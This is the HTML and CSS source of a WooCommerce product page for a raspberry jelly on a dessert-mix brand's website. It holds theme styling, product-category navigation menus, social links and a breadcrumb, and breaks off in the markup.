.portfolio-info{background-color:#d52426;}.btn.btn-color-primary,.button.btn-color-primary,button.btn-color-primary,.added_to_cart.btn-color-primary,input[type=submit].btn-color-primary,.btn.btn-color-primary:hover, .btn.btn-color-primary:focus, .button.btn-color-primary:hover, .button.btn-color-primary:focus, button.btn-color-primary:hover, button.btn-color-primary:focus, .added_to_cart.btn-color-primary:hover, .added_to_cart.btn-color-primary:focus, input[type=submit].btn-color-primary:hover, input[type=submit].btn-color-primary:focus,.btn.btn-color-primary.btn-style-bordered:hover,.btn.btn-color-primary.btn-style-bordered:focus,.button.btn-color-primary.btn-style-bordered:hover,.button.btn-color-primary.btn-style-bordered:focus,button.btn-color-primary.btn-style-bordered:hover,button.btn-color-primary.btn-style-bordered:focus,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:hover,.widget_shopping_cart .widget_shopping_cart_content .buttons .checkout:focus,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:hover,.basel-search-dropdown .basel-search-wrapper .basel-search-inner form button:focus,.comments-area .comment-respond input[type=submit],.comments-area .comment-respond input[type=submit]:hover,.comments-area .comment-respond input[type=submit]:focus,.sidebar-container .mc4wp-form input[type=submit],.sidebar-container .mc4wp-form input[type=submit]:hover,.sidebar-container .mc4wp-form input[type=submit]:focus,.footer-container .mc4wp-form input[type=submit],.footer-container .mc4wp-form input[type=submit]:hover,.footer-container .mc4wp-form input[type=submit]:focus,.filters-area .mc4wp-form input[type=submit],.filters-area .mc4wp-form input[type=submit]:hover,.filters-area .mc4wp-form input[type=submit]:focus,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:hover,.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button:focus,.woocommerce .checkout_coupon .button,.woocommerce .checkout_coupon .button:hover,.woocommerce .checkout_coupon .button:focus,.woocommerce .place-order button,.woocommerce .place-order button:hover,.woocommerce .place-order button:focus,.woocommerce-order-pay #order_review .button,.woocommerce-order-pay #order_review .button:hover,.woocommerce-order-pay #order_review .button:focus,.woocommerce input[name=track],.woocommerce input[name=track]:hover,.woocommerce input[name=track]:focus,.woocommerce input[name=save_account_details],.woocommerce input[name=save_address],.woocommerce-page input[name=save_account_details],.woocommerce-page input[name=save_address],.woocommerce input[name=save_account_details]:hover,.woocommerce input[name=save_account_details]:focus, .woocommerce input[name=save_address]:hover, .woocommerce input[name=save_address]:focus, .woocommerce-page input[name=save_account_details]:hover, .woocommerce-page input[name=save_account_details]:focus, .woocommerce-page input[name=save_address]:hover, .woocommerce-page input[name=save_address]:focus,.search-no-results .not-found .entry-content .searchform #searchsubmit,.search-no-results .not-found .entry-content .searchform #searchsubmit:hover, .search-no-results .not-found .entry-content .searchform #searchsubmit:focus,.error404 .page-content > .searchform #searchsubmit,.error404 .page-content > .searchform #searchsubmit:hover, .error404 .page-content > .searchform #searchsubmit:focus,.no-results .searchform #searchsubmit,.no-results .searchform #searchsubmit:hover,.no-results .searchform #searchsubmit:focus,.return-to-shop .button,.return-to-shop .button:hover,.return-to-shop .button:focus,.basel-hover-excerpt .btn-add a,.basel-hover-excerpt .btn-add a:hover,.basel-hover-excerpt .btn-add a:focus,.basel-hover-standard .btn-add > a,.basel-hover-standard .btn-add > a:hover,.basel-hover-standard .btn-add > a:focus,.basel-price-table .basel-plan-footer > a,.basel-price-table .basel-plan-footer > a:hover, .basel-price-table .basel-plan-footer > a:focus,.basel-pf-btn button,.basel-pf-btn button:hover,.basel-pf-btn button:focus,.basel-info-box.box-style-border .info-btn-wrapper a,.basel-info-box.box-style-border .info-btn-wrapper a:hover,.basel-info-box.box-style-border .info-btn-wrapper a:focus,.basel-info-box2.box-style-border .info-btn-wrapper a,.basel-info-box2.box-style-border .info-btn-wrapper a:hover,.basel-info-box2.box-style-border .info-btn-wrapper a:focus,.basel-hover-quick .woocommerce-variation-add-to-cart .button,.basel-hover-quick .woocommerce-variation-add-to-cart .button:hover, .basel-hover-quick .woocommerce-variation-add-to-cart .button:focus,.product-list-item .product-list-buttons > a,.product-list-item .product-list-buttons > a:hover,.product-list-item .product-list-buttons > a:focus,.wpb_video_wrapper .button-play,.woocommerce-store-notice__dismiss-link:hover,.woocommerce-store-notice__dismiss-link:focus,.basel-compare-table .compare-loader:after,.basel-sticky-sidebar-opener:not(.sticky-toolbar):hover,.basel-sticky-sidebar-opener:not(.sticky-toolbar):focus,.basel-dark .read-more-section .btn-read-more,.basel-dark .basel-load-more,.basel-dark .basel-load-more:hover,.basel-dark .basel-load-more:focus,.basel-dark .feedback-form .wpcf7-submit, .basel-dark .mc4wp-form input[type=submit], .basel-dark .single_add_to_cart_button,.basel-dark .basel-compare-col .add_to_cart_button,.basel-dark .basel-compare-col .added_to_cart,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,.basel-dark .single-product-content .comment-form .form-submit input[type=submit],.basel-dark .basel-registration-page .basel-switch-to-register, .basel-dark .register .button, .basel-dark .login .button, .basel-dark .lost_reset_password .button, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button, .basel-dark .woocommerce .cart-actions .coupon .button,.basel-dark .feedback-form .wpcf7-submit:hover, .basel-dark .mc4wp-form input[type=submit]:hover, .basel-dark .single_add_to_cart_button:hover,.basel-dark .basel-compare-col .add_to_cart_button:hover,.basel-dark .basel-compare-col .added_to_cart:hover,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:hover, .basel-dark .single-product-content .comment-form .form-submit input[type=submit]:hover,.basel-dark .basel-registration-page .basel-switch-to-register:hover, .basel-dark .register .button:hover, .basel-dark .login .button:hover, .basel-dark .lost_reset_password .button:hover, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:hover,.basel-dark .woocommerce .cart-actions .coupon .button:hover,.basel-ext-primarybtn-dark:focus, .basel-dark .feedback-form .wpcf7-submit:focus,.basel-dark .mc4wp-form input[type=submit]:focus, .basel-dark .single_add_to_cart_button:focus,.basel-dark .basel-compare-col .add_to_cart_button:focus,.basel-dark .basel-compare-col .added_to_cart:focus,.basel-dark .basel-sticky-btn .basel-sticky-add-to-cart:focus,.basel-dark .single-product-content .comment-form .form-submit input[type=submit]:focus,.basel-dark .basel-registration-page .basel-switch-to-register:focus, .basel-dark .register .button:focus, .basel-dark .login .button:focus, .basel-dark .lost_reset_password .button:focus, .basel-dark .wishlist_table tr td.product-add-to-cart > .add_to_cart.button:focus,.basel-dark .woocommerce .cart-actions .coupon .button:focus,.cookies-buttons .cookies-accept-btn:hover,.cookies-buttons .cookies-accept-btn:focus,.blockOverlay:after,.widget_shopping_cart li.basel-loading:after,.basel-price-table:hover,.title-shop .nav-shop ul li a:after,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,div.bbp-submit-wrapper button,div.bbp-submit-wrapper button:hover,div.bbp-submit-wrapper button:focus,#bbpress-forums .bbp-search-form #bbp_search_submit,#bbpress-forums .bbp-search-form #bbp_search_submit:hover,#bbpress-forums .bbp-search-form #bbp_search_submit:focus,.basel-hover-link .swap-elements .btn-add a,.basel-hover-link .swap-elements .btn-add a:hover,.basel-hover-link .swap-elements .btn-add a:focus,.basel-hover-link .swap-elements .btn-add a.loading:after,.scrollToTop:hover, .scrollToTop:focus,.basel-sticky-filter-btn:hover, .basel-sticky-filter-btn:focus,blockquote{border-color:#d52426;}.with-animation .info-box-icon svg path,.single-product-content .entry-summary .basel-sizeguide-btn:hover svg{stroke:#d52426;}.button, 
button, 
input[type=submit],
.yith-woocompare-widget a.button.compare,
.basel-dark .basel-registration-page .basel-switch-to-register,
.basel-dark .login .button,
.basel-dark .register .button,
.basel-dark .widget_shopping_cart .buttons a,
.basel-dark .yith-woocompare-widget a.button.compare,
.basel-dark .widget_price_filter .price_slider_amount .button,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit,
.basel-dark .basel-widget-layered-nav-dropdown__submit,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]{background-color:#ECECEC;}.button, 
button, 
input[type=submit],
.yith-woocompare-widget a.button.compare,
.basel-dark .basel-registration-page .basel-switch-to-register,
.basel-dark .login .button,
.basel-dark .register .button,
.basel-dark .widget_shopping_cart .buttons a,
.basel-dark .yith-woocompare-widget a.button.compare,
.basel-dark .widget_price_filter .price_slider_amount .button,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit,
.basel-dark .basel-widget-layered-nav-dropdown__submit,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]{border-color:#ECECEC;}.button:hover,.button:focus, 
button:hover, 
button:focus, 
input[type=submit]:hover, 
input[type=submit]:focus,
.yith-woocompare-widget a.button.compare:hover,
.yith-woocompare-widget a.button.compare:focus,
.basel-dark .basel-registration-page .basel-switch-to-register:hover,
.basel-dark .basel-registration-page .basel-switch-to-register:focus,
.basel-dark .login .button:hover,
.basel-dark .login .button:focus,
.basel-dark .register .button:hover,
.basel-dark .register .button:focus,
.basel-dark .widget_shopping_cart .buttons a:hover,
.basel-dark .widget_shopping_cart .buttons a:focus,
.basel-dark .yith-woocompare-widget a.button.compare:hover,
.basel-dark .yith-woocompare-widget a.button.compare:focus,
.basel-dark .widget_price_filter .price_slider_amount .button:hover,
.basel-dark .widget_price_filter .price_slider_amount .button:focus,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit:hover,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit:focus,
.basel-dark .basel-widget-layered-nav-dropdown__submit:hover,
.basel-dark .basel-widget-layered-nav-dropdown__submit:focus,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]:hover,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]:focus{background-color:#3E3E3E;}.button:hover,.button:focus, 
button:hover, 
button:focus, 
input[type=submit]:hover, 
input[type=submit]:focus,
.yith-woocompare-widget a.button.compare:hover,
.yith-woocompare-widget a.button.compare:focus,
.basel-dark .basel-registration-page .basel-switch-to-register:hover,
.basel-dark .basel-registration-page .basel-switch-to-register:focus,
.basel-dark .login .button:hover,
.basel-dark .login .button:focus,
.basel-dark .register .button:hover,
.basel-dark .register .button:focus,
.basel-dark .widget_shopping_cart .buttons a:hover,
.basel-dark .widget_shopping_cart .buttons a:focus,
.basel-dark .yith-woocompare-widget a.button.compare:hover,
.basel-dark .yith-woocompare-widget a.button.compare:focus,
.basel-dark .widget_price_filter .price_slider_amount .button:hover,
.basel-dark .widget_price_filter .price_slider_amount .button:focus,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit:hover,
.basel-dark .woocommerce-widget-layered-nav-dropdown__submit:focus,
.basel-dark .basel-widget-layered-nav-dropdown__submit:hover,
.basel-dark .basel-widget-layered-nav-dropdown__submit:focus,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]:hover,
.basel-dark .woocommerce .cart-actions input[name="update_cart"]:focus{border-color:#3E3E3E;}.basel-hover-alt .btn-add>a{color:#000;}.single_add_to_cart_button,
.basel-sticky-btn .basel-sticky-add-to-cart,
.woocommerce .cart-actions .coupon .button,
.added_to_cart.btn-color-black, 
input[type=submit].btn-color-black,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button,
.basel-hover-quick .quick-shop-btn > a,
table.compare-list tr.add-to-cart td a,
.basel-compare-col .add_to_cart_button, 
.basel-compare-col .added_to_cart{background-color:#000;}.single_add_to_cart_button,
.basel-sticky-btn .basel-sticky-add-to-cart,
.woocommerce .cart-actions .coupon .button,
.added_to_cart.btn-color-black, 
input[type=submit].btn-color-black,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button,
.basel-hover-quick .quick-shop-btn > a,
table.compare-list tr.add-to-cart td a,
.basel-compare-col .add_to_cart_button, 
.basel-compare-col .added_to_cart{border-color:#000;}.basel-hover-alt .btn-add>a:hover,.basel-hover-alt .btn-add>a:focus{color:#333;}.single_add_to_cart_button:hover,.single_add_to_cart_button:focus,
.basel-sticky-btn .basel-sticky-add-to-cart:hover,
.basel-sticky-btn .basel-sticky-add-to-cart:focus,
.woocommerce .cart-actions .coupon .button:hover,
.woocommerce .cart-actions .coupon .button:focus,
.added_to_cart.btn-color-black:hover,
.added_to_cart.btn-color-black:focus, 
input[type=submit].btn-color-black:hover, 
input[type=submit].btn-color-black:focus,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:focus,
.basel-hover-quick .quick-shop-btn > a:hover,
.basel-hover-quick .quick-shop-btn > a:focus,
table.compare-list tr.add-to-cart td a:hover,
table.compare-list tr.add-to-cart td a:focus,
.basel-compare-col .add_to_cart_button:hover,
.basel-compare-col .add_to_cart_button:focus, 
.basel-compare-col .added_to_cart:hover, 
.basel-compare-col .added_to_cart:focus{background-color:#333;}.single_add_to_cart_button:hover,.single_add_to_cart_button:focus,
.basel-sticky-btn .basel-sticky-add-to-cart:hover,
.basel-sticky-btn .basel-sticky-add-to-cart:focus,
.woocommerce .cart-actions .coupon .button:hover,
.woocommerce .cart-actions .coupon .button:focus,
.added_to_cart.btn-color-black:hover,
.added_to_cart.btn-color-black:focus, 
input[type=submit].btn-color-black:hover, 
input[type=submit].btn-color-black:focus,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,
.wishlist_table tr td.product-add-to-cart>.add_to_cart.button:focus,
.basel-hover-quick .quick-shop-btn > a:hover,
.basel-hover-quick .quick-shop-btn > a:focus,
table.compare-list tr.add-to-cart td a:hover,
table.compare-list tr.add-to-cart td a:focus,
.basel-compare-col .add_to_cart_button:hover,
.basel-compare-col .add_to_cart_button:focus, 
.basel-compare-col .added_to_cart:hover, 
.basel-compare-col .added_to_cart:focus{border-color:#333;}@font-face {
			font-weight: normal;
			font-style: normal;
			font-family: "simple-line-icons";
			src: url("//www.clubnovarino.com/wp-content/themes/basel/fonts/Simple-Line-Icons.woff?v=5.4.2") format("woff"),
			url("//www.clubnovarino.com/wp-content/themes/basel/fonts/Simple-Line-Icons.woff2?v=5.4.2") format("woff2");}@font-face {
			font-weight: normal;
			font-style: normal;
			font-family: "basel-font";
			src: url("//www.clubnovarino.com/wp-content/themes/basel/fonts/basel-font.woff?v=5.4.2") format("woff"),
			url("//www.clubnovarino.com/wp-content/themes/basel/fonts/basel-font.woff2?v=5.4.2") format("woff2");}.main-header.header-has-no-bg.color-scheme-light.act-scroll{
	    background-color: #fff !important ;
	box-shadow: 1px 2px 4px 0px #d6d3d3 !important;
}
.color-scheme-light.act-scroll .right-column .basel-burger, .color-scheme-light.act-scroll .right-column .basel-burger:after, .color-scheme-light.act-scroll .right-column .basel-burger:before{
			background-color: #d52426 !important;
}
@media(max-width: 991px){
	.mobile-nav {
	 background-color:  #d52426 !important;
	}
	.mobile-nav ul li.current-menu-item > a{
	color: #810b0d;
	font-weight: bold;
	}
	.mobile-nav ul li a:active{
		background-color : #D52426;
	}
	.mobile-nav .sub-menu-dropdown ul{
	 background-color:  #ca1e20 !important;
	}
	.mobile-nav .sub-menu-dropdown ul::before {
		color: #ca1e20 !important;
	}
	
}
@media(min-width: 1025px) and (max-width: 1167px){
	.main-nav .menu > li > a{
		font-size: 11px;
		padding-left: 8px;
		padding-right: 12px;
		}
	
}
.product-grid-item .product-title a{
	text-transform:uppercase;
}@media (min-width: 1025px) { .basel-header-overlap .main-header:not(.header-split).act-scroll .main-nav .menu>li>a{
	color: #d52426 !important;
}
header .social-icons.icons-design-colored li{
	            background: #f9f8f821 !important;
    border: 1px solid #bbbaba !important;
}
.color-scheme-light .social-icons.icons-design-colored li a, .social-icons.icons-design-colored li a {
    color: #bbbaba !important;
}

 }</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v10.0" nonce="QcK85zOD"></script>
</head>

<body class="product-template-default single single-product postid-1568 theme-basel woocommerce woocommerce-page woocommerce-no-js wrapper-full-width global-cart-design-disable global-search-dropdown global-header-simple mobile-nav-from-left basel-product-design-default basel-light catalog-mode-on categories-accordion-on global-wishlist-disable basel-top-bar-on basel-ajax-shop-off basel-ajax-search-on enable-sticky-header header-full-width sticky-header-clone offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
					<div class="mobile-nav">
				<div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="site-mobile-menu"><li id="menu-item-1828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1828 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/">Home</a></li>
<li id="menu-item-1830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1830 menu-item-design-default item-event-hover"><a href="#">Our Products</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1833 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/category-product/cake-mix/">Cake Mix</a></li>
	<li id="menu-item-1837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1837 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/category-product/ice-cream/">Ice-cream</a></li>
	<li id="menu-item-1844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1844 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/category-product/whipped-cream/">Whipped Cream</a></li>
	<li id="menu-item-1840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1840 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/category-product/mousse/">Mousse</a></li>
	<li id="menu-item-1842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1842 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/category-product/pudding/">Pudding</a></li>
	<li id="menu-item-1839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1839 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/category-product/jelly/">Jelly</a></li>
	<li id="menu-item-1834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1834 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/category-product/caramel-cream/">Caramel cream</a></li>
	<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1835 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/category-product/custard-powder/">Custard powder</a></li>
	<li id="menu-item-1836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1836 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/category-product/healthy/">Healthy</a></li>
	<li id="menu-item-1841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1841 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/category-product/oriental/">Oriental</a></li>
	<li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1843 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/category-product/savoury/">Savoury</a></li>
	<li id="menu-item-1838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1838 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/category-product/instant-drink/">Instant drink</a></li>
	<li id="menu-item-1831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1831 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/category-product/additive/">Additive</a></li>
	<li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1832 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/category-product/bread/">Bread</a></li>
	<li id="menu-item-2127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2127 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/category-product/gluten-free/">Gluten free</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1845 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/our-blog/">Our Blog</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2036 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/contact-us/">Contact Us</a></li>
</ul></div>			</div><!--END MOBILE-NAV-->
						<div class="cart-widget-side">
					<div class="widget-heading">
						<h3 class="widget-title">Shopping cart</h3>
						<a href="#" class="widget-close">close</a>
					</div>
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			<div class="website-wrapper">
			<div class="topbar-wrapp color-scheme-light">
			<div class="container">
				<div class="topbar-content">
					<div class="top-bar-left">
						
												
						
					</div>
					<div class="top-bar-right">
						<div class="topbar-menu" style="line-height: 27px;">
							<!--<ul class="social-icons text-center icons-design-default icons-size-default social-follow ">
								<li class="social-facebook"><a class="" href="https://www.facebook.com/novarino.official" target="_blank" rel="nofollow noopener noreferrer"><i class="fa fa-facebook"></i></a></li>
								<li class="social-instagram"><a class="" href="https://www.instagram.com/novarino.official" target="_blank" rel="nofollow noopener noreferrer"><i class="fa fa-instagram"></i></a></li>
								<li class="social-youtube"><a class="" href="https://www.youtube.com/channel/UCerSnBbkZI0t9Jpc2p5xW-g" target="_blank" rel="nofollow noopener noreferrer"><i class="fa fa-youtube"></i></a></li>
							</ul>-->
							<!--<i class="fa fa-mobile" style="margin:0px 3px"></i> <span>+(216) 72 453 111</span>-->
						
													</div>
					</div>
				</div>
			</div>
		</div> <!--END TOP HEADER-->
	
	
	<!-- HEADER -->
	<header class="main-header header-has-no-bg header-simple icons-design-line color-scheme-dark">

		<div class="container">
<div class="wrapp-header">
			<div class="site-logo">
				<div class="basel-logo-wrap switch-logo-enable">
					<a href="https://www.clubnovarino.com/" class="basel-logo basel-main-logo" rel="home">
						<img src="https://www.clubnovarino.com/wp-content/uploads/2021/07/logo_novarino.svg" alt="Clubnovarino" />					</a>
																	<a href="https://www.clubnovarino.com/" class="basel-logo basel-sticky-logo" rel="home">
							<img src="https://www.clubnovarino.com/wp-content/uploads/2021/07/logo_novarino.svg" alt="Clubnovarino" />						</a>
									</div>
			</div>
					<div class="main-nav site-navigation basel-navigation menu-center" role="navigation">
				<div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="menu"><li id="menu-item-1827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1827 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/">Home</a></li>
<li id="menu-item-1747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1747 menu-item-design-sized item-event-hover"><a href="#">Our Products</a><style>.menu-item-1747 > .sub-menu-dropdown {min-height: 200px; width: 450px; }</style>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1767 menu-item-design-default item-event-hover"><a href="#">1</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1778 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/category-product/cake-mix/">Cake Mix</a></li>
		<li id="menu-item-1772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1772 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/category-product/caramel-cream/">Caramel cream</a></li>
		<li id="menu-item-1779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1779 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/category-product/mousse/">Mousse</a></li>
		<li id="menu-item-1775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1775 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/category-product/ice-cream/">Ice-cream</a></li>
		<li id="menu-item-1777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1777 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/category-product/jelly/">Jelly</a></li>
	</ul>
</li>
	<li id="menu-item-1768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1768 menu-item-design-default item-event-hover"><a href="#">2</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-1783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1783 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/category-product/whipped-cream/">Whipped Cream</a></li>
		<li id="menu-item-1781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1781 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/category-product/pudding/">Pudding</a></li>
		<li id="menu-item-1773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1773 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/category-product/custard-powder/">Custard powder</a></li>
		<li id="menu-item-1780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1780 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/category-product/oriental/">Oriental</a></li>
		<li id="menu-item-1774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1774 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/category-product/healthy/">Healthy</a></li>
	</ul>
</li>
	<li id="menu-item-1769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1769 menu-item-design-default item-event-hover"><a href="#">3</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1776 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/category-product/instant-drink/">Instant drink</a></li>
		<li id="menu-item-1771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1771 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/category-product/bread/">Bread</a></li>
		<li id="menu-item-1782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1782 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/category-product/savoury/">Savoury</a></li>
		<li id="menu-item-1770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1770 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/category-product/additive/">Additive</a></li>
		<li id="menu-item-2128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2128 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/category-product/gluten-free/">Gluten free</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-1846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1846 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/our-blog/">Our Blog</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035 menu-item-design-default item-event-hover"><a href="https://www.clubnovarino.com/contact-us/">Contact US</a></li>
</ul></div>			</div><!--END MAIN-NAV-->
		<div class="right-column">
		<ul class="social-icons text-center icons-design-colored icons-size-default">
			<li class="social-facebook"><a rel="nofollow" href="https://www.facebook.com/novarino.official" target="_blank" class=""><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a>
			</li>
			<li class="social-instagram"><a rel="nofollow" href="https://www.instagram.com/novarino.official" target="_blank" class=""><i class="fa fa-instagram"></i><span class="basel-social-icon-name">Instagram</span></a>
			</li>
			<li class="social-youtube"><a rel="nofollow" href="https://www.youtube.com/channel/UCerSnBbkZI0t9Jpc2p5xW-g" target="_blank" class=""><i class="fa fa-youtube"></i><span class="basel-social-icon-name">Youtube</span></a>
			</li>
		</ul>
			<!--<div class="search-button basel-search-dropdown">
				<a href="#">
					<i class="fa fa-search"></i>
				</a>
				<div class="basel-search-wrapper">
					<div class="basel-search-inner">
						<span class="basel-close-search">close</span>
									<form role="search" method="get" id="searchform" class="searchform  basel-ajax-search" action="https://www.clubnovarino.com/"  data-thumbnail="1" data-price="1" data-count="5" data-post_type="product" data-symbols_count="3" data-sku="0">
				<div>
					<label class="screen-reader-text">Search for:</label>
					<input type="text" class="search-field" placeholder="Search for products" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
										<button type="submit" id="searchsubmit" value="Search">Search</button>
					
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
							</div>
				</div>
			</div>-->
					<div class="mobile-nav-icon">
				<span class="basel-burger"></span>
			</div><!--END MOBILE-NAV-ICON-->
		</div>
</div>
</div>

	</header><!--END MAIN HEADER-->

	<div class="clear"></div>
	
						<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row">
		
	<div class="site-content shop-content-area col-sm-12 content-with-products description-area-before" role="main">
		
			
<div class="single-breadcrumbs-wrapper">
	<div class="container">
					<a href="javascript:baselThemeModule.backHistory()" class="basel-back-btn basel-tooltip"><span>Back</span></a>
		<nav class="woocommerce-breadcrumb"><a href="https://www.clubnovarino.com">Home</a><a href="https://www.clubnovarino.com/category-product/jelly/">Jelly</a><span class="breadcrumb-last"> Raspberry jelly</span></nav>								<div class="basel-products-nav">
								<div class="product-btn product-prev">
					<a href="https://www.clubnovarino.com/product/strawberry-jelly/">Previous product<span></span></a>
					<div class="wrapper-short">
						<div class="product-short">
